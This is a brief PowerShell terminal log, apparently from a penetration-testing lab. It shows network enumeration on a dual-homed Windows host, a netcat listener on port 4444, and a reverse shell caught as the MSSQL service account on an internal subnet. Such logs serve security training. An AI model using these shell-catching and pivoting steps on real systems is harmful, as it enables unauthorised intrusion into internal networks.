 PS C:\Users\sql_svc> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.212.147
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.212.254
Ethernet adapter Ethernet1:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 10.10.172.147
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . :
PS C:\Users\sql_svc> .\nc64.exe -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.172.147] from (UNKNOWN) [10.10.172.148] 58637
PS C:\Windows\system32> whoami
nt service\mssql$sqlexpress
PS C:\Windows\system32>